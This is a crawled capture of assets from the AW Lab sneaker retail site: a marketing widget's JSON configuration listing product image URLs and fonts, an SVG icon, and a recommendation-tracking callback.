"id":"2049fcbb8d61af446dd9fd9983259d4d_8016650_0.jpg","originalName":"8016650_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/2049fcbb8d61af446dd9fd9983259d4d_8016650_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/2049fcbb8d61af446dd9fd9983259d4d_8016650_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"1cb278266d433d56090dec9a614101a0_8037171_0.jpg","originalName":"8037171_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/1cb278266d433d56090dec9a614101a0_8037171_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/1cb278266d433d56090dec9a614101a0_8037171_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"4000bc9e3e4c6ffbed8b6c2f36b39124_8016606_0.jpg","originalName":"8016606_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/4000bc9e3e4c6ffbed8b6c2f36b39124_8016606_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/4000bc9e3e4c6ffbed8b6c2f36b39124_8016606_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"5b63a7974cdb58e9f514a3bd3b114c77_8017178_0.jpg","originalName":"8017178_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/5b63a7974cdb58e9f514a3bd3b114c77_8017178_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/5b63a7974cdb58e9f514a3bd3b114c77_8017178_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"bdc4a9d9603bb9a01ecef5b98a393621_8016417_0.jpg","originalName":"8016417_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/bdc4a9d9603bb9a01ecef5b98a393621_8016417_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/bdc4a9d9603bb9a01ecef5b98a393621_8016417_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"6de2ed9e85e0baf1302de098ad79850d_8042160_0.jpg","originalName":"8042160_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/6de2ed9e85e0baf1302de098ad79850d_8042160_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/6de2ed9e85e0baf1302de098ad79850d_8042160_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"7efe9db94b7aa6837ef82e0c2bf12f73_5034158_0.jpg","originalName":"5034158_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/7efe9db94b7aa6837ef82e0c2bf12f73_5034158_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/7efe9db94b7aa6837ef82e0c2bf12f73_5034158_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"82b9a8a1f353fee4322c4cdd5b2171fe_5021124_0.jpg","originalName":"5021124_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/82b9a8a1f353fee4322c4cdd5b2171fe_5021124_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/82b9a8a1f353fee4322c4cdd5b2171fe_5021124_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"a146fc20192f4b1e02a5f2bfc1feddbb_5934125_0.JPG","originalName":"5934125_0.JPG","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/a146fc20192f4b1e02a5f2bfc1feddbb_5934125_0.JPG","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/a146fc20192f4b1e02a5f2bfc1feddbb_5934125_0.JPG","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"6ecf577808ba4b60c5f6246b559966fd_5034138_0.jpg","originalName":"5034138_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/6ecf577808ba4b60c5f6246b559966fd_5034138_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/6ecf577808ba4b60c5f6246b559966fd_5034138_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"c22f0e55146ad78e0f171d5cc7da5e1e_5037136_0.jpg","originalName":"5037136_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/c22f0e55146ad78e0f171d5cc7da5e1e_5037136_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/c22f0e55146ad78e0f171d5cc7da5e1e_5037136_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"0eca4842d2ca2702cc519a709ad4bc29_5045142_0.jpg","originalName":"5045142_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/0eca4842d2ca2702cc519a709ad4bc29_5045142_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/0eca4842d2ca2702cc519a709ad4bc29_5045142_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"c330f0aa9d08f4d421ec85b40d1c5d41_5933303_0.jpg","originalName":"5933303_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/c330f0aa9d08f4d421ec85b40d1c5d41_5933303_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/c330f0aa9d08f4d421ec85b40d1c5d41_5933303_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"f06b08a94280c6fd729a546ff04ceb8b_8014211_0.jpg","originalName":"8014211_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f06b08a94280c6fd729a546ff04ceb8b_8014211_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f06b08a94280c6fd729a546ff04ceb8b_8014211_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"f7a26044ad13099ffce77ea85745be0e_8016676_0.jpg","originalName":"8016676_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f7a26044ad13099ffce77ea85745be0e_8016676_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f7a26044ad13099ffce77ea85745be0e_8016676_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"328db731ef33ee42560a0f32f0d38dfd_8032202_0.jpg","originalName":"8032202_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/328db731ef33ee42560a0f32f0d38dfd_8032202_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/328db731ef33ee42560a0f32f0d38dfd_8032202_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"29d23154bc244ef3b0d4cf0521cdbd5d_8034135_0.jpg","originalName":"8034135_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/29d23154bc244ef3b0d4cf0521cdbd5d_8034135_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/29d23154bc244ef3b0d4cf0521cdbd5d_8034135_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"7d818edb3f45c08bc9422ff7e8a43db3_5010601_0.jpg","originalName":"5010601_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/7d818edb3f45c08bc9422ff7e8a43db3_5010601_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/7d818edb3f45c08bc9422ff7e8a43db3_5010601_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"1ced22612896d261d96c77b48596e13f_5042116_0.jpg","originalName":"5042116_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/1ced22612896d261d96c77b48596e13f_5042116_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/1ced22612896d261d96c77b48596e13f_5042116_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"2361673838328ada0b9d05dc23478fc9_8016650_0.jpg","originalName":"8016650_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/2361673838328ada0b9d05dc23478fc9_8016650_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/2361673838328ada0b9d05dc23478fc9_8016650_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"c6581ae85f6a2bddc04aec5195c19e0c_8037174_0.jpg","originalName":"8037174_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/c6581ae85f6a2bddc04aec5195c19e0c_8037174_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/c6581ae85f6a2bddc04aec5195c19e0c_8037174_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"29300776c93bcec4486fad784699f1fc_5041615_0.jpg","originalName":"5041615_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/29300776c93bcec4486fad784699f1fc_5041615_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/29300776c93bcec4486fad784699f1fc_5041615_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"0507540d56101995cbaf696e6cde076d_8044165_0.jpg","originalName":"8044165_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/0507540d56101995cbaf696e6cde076d_8044165_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/0507540d56101995cbaf696e6cde076d_8044165_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"fd7f85dc95db1df3451d85d5f4c1606d_5010664_0.jpg","originalName":"5010664_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/fd7f85dc95db1df3451d85d5f4c1606d_5010664_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/fd7f85dc95db1df3451d85d5f4c1606d_5010664_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"a418a135c814b72ccdce332bb4f24cca_5013421_0.jpg","originalName":"5013421_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/a418a135c814b72ccdce332bb4f24cca_5013421_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/a418a135c814b72ccdce332bb4f24cca_5013421_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"bca88100e660da54be8b3b43107f854e_5017380_0.jpg","originalName":"5017380_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/bca88100e660da54be8b3b43107f854e_5017380_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/bca88100e660da54be8b3b43107f854e_5017380_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"273892728ce7812b13315d859448958e_5034678_0.jpg","originalName":"5034678_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/273892728ce7812b13315d859448958e_5034678_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/273892728ce7812b13315d859448958e_5034678_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"aa70d3fcba077f4280fa6dde1a357bdc_5934703_0.jpg","originalName":"5934703_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/aa70d3fcba077f4280fa6dde1a357bdc_5934703_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/aa70d3fcba077f4280fa6dde1a357bdc_5934703_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"f2e9d2ea17e1de3e26a55eafbe77a434_5946104_0.jpg","originalName":"5946104_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f2e9d2ea17e1de3e26a55eafbe77a434_5946104_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f2e9d2ea17e1de3e26a55eafbe77a434_5946104_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"445ace2f027ad82b6a8d113767d49717_8010507_0.jpg","originalName":"8010507_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/445ace2f027ad82b6a8d113767d49717_8010507_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/445ace2f027ad82b6a8d113767d49717_8010507_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"a4c55c052d7a8388d4ef25e1436036bc_8016378_0.jpg","originalName":"8016378_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/a4c55c052d7a8388d4ef25e1436036bc_8016378_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/a4c55c052d7a8388d4ef25e1436036bc_8016378_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"f595883292f23b01e9c8f8ac9e006585_8034151_0.jpg","originalName":"8034151_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f595883292f23b01e9c8f8ac9e006585_8034151_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f595883292f23b01e9c8f8ac9e006585_8034151_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"a4e632905374ea5b671349711a1253b0_8036162_0.jpg","originalName":"8036162_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/a4e632905374ea5b671349711a1253b0_8036162_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/a4e632905374ea5b671349711a1253b0_8036162_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"66edef17ab8896e7badbf356e87cfe90_8036169_0.jpg","originalName":"8036169_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/66edef17ab8896e7badbf356e87cfe90_8036169_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/66edef17ab8896e7badbf356e87cfe90_8036169_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"f1ae6021edb2dc9805f609c82d4fb81a_8964681_0.jpg","originalName":"8964681_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f1ae6021edb2dc9805f609c82d4fb81a_8964681_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f1ae6021edb2dc9805f609c82d4fb81a_8964681_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"5013539_0.jpg?sw=1005&q=80","originalName":"5013539_0.jpg?sw=1005&q=80","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw11cb614d/images/large/5013539_0.jpg?sw=1005&q=80","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw11cb614d/images/large/5013539_0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"large-sport-shoe-5043144-0.jpg?sw=1005&q=80","originalName":"large-sport-shoe-5043144-0.jpg?sw=1005&q=80","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwde009c05/images/bata/large-sport-shoe-5043144-0.jpg?sw=1005&q=80","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwde009c05/images/bata/large-sport-shoe-5043144-0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"large-nike-air-force-1-07-8041580-0.jpg?sw=1005&q=80","originalName":"large-nike-air-force-1-07-8041580-0.jpg?sw=1005&q=80","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw806356e9/images/bata/large-nike-air-force-1-07-8041580-0.jpg?sw=1005&q=80","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw806356e9/images/bata/large-nike-air-force-1-07-8041580-0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"d5f5eed5dfad6d78f32c5ce6682e03e7_8012385_0.webp","originalName":"8012385_0.webp","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/d5f5eed5dfad6d78f32c5ce6682e03e7_8012385_0.webp","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/91297/d5f5eed5dfad6d78f32c5ce6682e03e7_8012385_0.webp","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"a31d05d6cb61b1dbec7ef79584a5de67_8042160_0.webp","originalName":"8042160_0.webp","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/a31d05d6cb61b1dbec7ef79584a5de67_8042160_0.webp","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/91297/a31d05d6cb61b1dbec7ef79584a5de67_8042160_0.webp","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"680573aa9af0f4f5a6dfdde65fd63c37_Frame 888.png","originalName":"Frame 888.png","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","width":104,"height":104,"mime":"image/png","type":"png","status":"active"},{"id":"0635fd65ad7b500f3013bfc1dfabc9ef_5013332_0.webp","originalName":"5013332_0.webp","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/0635fd65ad7b500f3013bfc1dfabc9ef_5013332_0.webp","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/91297/0635fd65ad7b500f3013bfc1dfabc9ef_5013332_0.webp","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"619694e32ae4e469c6bcc74f200bc583_8010439_0.jpg","originalName":"8010439_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/619694e32ae4e469c6bcc74f200bc583_8010439_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/91297/619694e32ae4e469c6bcc74f200bc583_8010439_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"7d37fff401678dc58bb9a3c6d3c8ff22_5015491_0.jpg","originalName":"5015491_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/7d37fff401678dc58bb9a3c6d3c8ff22_5015491_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/91297/7d37fff401678dc58bb9a3c6d3c8ff22_5015491_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"c1ec306a1695897c256ae619c4ce3129_8042160_0 (1).webp","originalName":"8042160_0 (1).webp","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/c1ec306a1695897c256ae619c4ce3129_8042160_0%20(1).webp","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/91297/c1ec306a1695897c256ae619c4ce3129_8042160_0%20(1).webp","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"9195346_0.jpg?sw=1005&q=80","originalName":"9195346_0.jpg?sw=1005&q=80","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb68e7e78/images/large/9195346_0.jpg?sw=1005&q=80","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb68e7e78/images/large/9195346_0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"9296264_0.jpg?sw=1005&q=80","originalName":"9296264_0.jpg?sw=1005&q=80","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa937f82a/images/large/9296264_0.jpg?sw=1005&q=80","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa937f82a/images/large/9296264_0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"9198743_0.jpg?sw=1005&q=80","originalName":"9198743_0.jpg?sw=1005&q=80","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw13a65ec9/images/large/9198743_0.jpg?sw=1005&q=80","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw13a65ec9/images/large/9198743_0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"9229873_0.jpg?sw=1005&q=80","originalName":"9229873_0.jpg?sw=1005&q=80","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw18e97182/images/large/9229873_0.jpg?sw=1005&q=80","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw18e97182/images/large/9229873_0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"9299517_0.jpg?sw=1005&q=80","originalName":"9299517_0.jpg?sw=1005&q=80","cdnUrl":"//es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2de939d1/images/large/9299517_0.jpg?sw=1005&q=80","url":"//es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2de939d1/images/large/9299517_0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"}],"languages":["es","it"],"breakpoints":[{"id":"p","name":"Phone (User Agent)","enabled":true,"min":"","max":""},{"id":"d","name":"Desktop","enabled":false,"min":"","max":""}],"behavior":{"type":"Default","initialViewId":0,"minimizedViewId":-1,"exitSensitivity":"2","autoCollect":"","delaySecs":0,"customBreakpoints":false,"offerAlreadyPresentedViewId":-1,"persistentWidget":false,"markOfferAsPresentedViewIds":[],"maximizeOnCart":false},"fonts":[],"selection":[8],"variants":[],"fontProviders":{"google":{"fonts":[{"name":"Manrope","family":"Manrope","url":"https://fonts.googleapis.com/css?family=Manrope:wght@200..800","provider":"google","variants":["200..800"],"subsets":[],"wfc":"Manrope:200..800"}],"url":"https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap"},"typekit":{"id":"boa2lno","fonts":[{"name":"Futura PT","family":"\"futura-pt\",sans-serif","url":null,"provider":"typekit","variants":[],"subsets":[],"wfc":null},{"name":"Futura PT Condensed","family":"\"futura-pt-condensed\",sans-serif","url":null,"provider":"typekit","variants":[],"subsets":[],"wfc":null},{"name":"Futura PT Bold","family":"\"futura-pt-bold\",sans-serif","url":null,"provider":"typekit","variants":[],"subsets":[],"wfc":null}]},"custom":{"fonts":[],"config":null}},"fontConfig":{"totalFonts":4,"google":{"families":["Manrope:200..800"]},"typekit":{"id":"boa2lno"}},"build":{"widgetId":91373,"revisionId":177282},"espListId":null,"breakpointWidthMode":"view","countdown":{"mode":"off","date":null,"timestamp":0,"viewId":-1},"productDisplayId":null,"hasOfferVars":false,"persistentWidget":false,"productDisplayType":null}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/it_IT/dw3d38fdaa/service-1.svg
body_size: 204
content:
<svg width="33" height="32" viewBox="0 0 33 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.19689 20.5H5.33325C4.78097 20.5 4.33325 20.9477 4.33325 21.5V25.5C4.33325 26.0523 4.78097 26.5 5.33325 26.5H7.58325H10.3332C10.8855 26.5 11.3332 26.0523 11.3332 25.5L11.3332 21.5C11.3332 20.9477 10.8855 20.5 10.3332 20.5H8.46962M7.19689 20.5V21.1643C7.19689 21.5158 7.4818 21.8007 7.83325 21.8007V21.8007C8.18471 21.8007 8.46962 21.5158 8.46962 21.1643V20.5M7.19689 20.5H8.46962" stroke="#FFF" stroke-width="1.5"/>
<path d="M15.247 24.5H28.3333C28.8855 24.5 29.3333 24.0523 29.3333 23.5V13.9652C29.3333 13.6703 29.203 13.3903 28.9774 13.2003L20.4774 6.04243C20.1052 5.72898 19.5613 5.72898 19.1891 6.04243L10.6891 13.2003C10.4635 13.3903 10.3333 13.6703 10.3333 13.9652V16.5" stroke="#FFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bjth-awlab-it&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abhqqnKGSagYjrjoxxqp22cNbU&userId=&emailId=&products=id%3A%3AAW_100HLHLB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_100HLHLB_5010684%3B%3Bid%3A%3AAW_100HRUHRUB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_100HRUHRUB_5046150%3B%3Bid%3A%3AAW_535CCLCCLB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_535CCLCCLB_5933303%3B%3Bid%3A%3AAW_221DOMDOMB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_221DOMDOMB_5010611%3B%3Bid%3A%3AAW_1001010B%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_1001010B_5033588%3B%3Bid%3A%3AAW_2188383C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_2188383C_4011149%3B%3Bid%3A%3AAW_100DIUDIUB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_100DIUDIUB_5039956%3B%3Bid%3A%3AAW_100HLHLB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_100HLHLB_5010684%3B%3Bid%3A%3AAW_100HRUHRUB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_100HRUHRUB_5046150%3B%3Bid%3A%3AAW_535CCLCCLB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_535CCLCCLB_5933303%3B%3Bid%3A%3AAW_221DOMDOMB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_221DOMDOMB_5010611%3B%3Bid%3A%3AAW_1001010B%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_1001010B_5033588%3B%3Bid%3A%3AAW_2188383C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_2188383C_4011149%3B%3Bid%3A%3AAW_100DIUDIUB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_100DIUDIUB_5039956&recommenderName=homepage-recommendation&realm=BJTH&siteId=awlab-it&instanceType=prd&locale=it_IT&slotId=homepage-recommendations-2&slotConfigId=20241219_homepage-recommendation&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&viewRecoRoundtrip=2783&anchors=&__recoUUID=be0b8f30-b9ca-4d36-8d37-4ed931dea3a3&referrer=&currentLocation=https%3A%2F%2Fwww.aw-lab.com%2F&__cq_uuid=abhqqnKGSagYjrjoxxqp22cNbU&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&ls=true&_=1768448054522&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 163
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abhqqnKGSagYjrjoxxqp22cNbU","m":34128000}]);

--- FILE ---
content_type: image/svg+xml
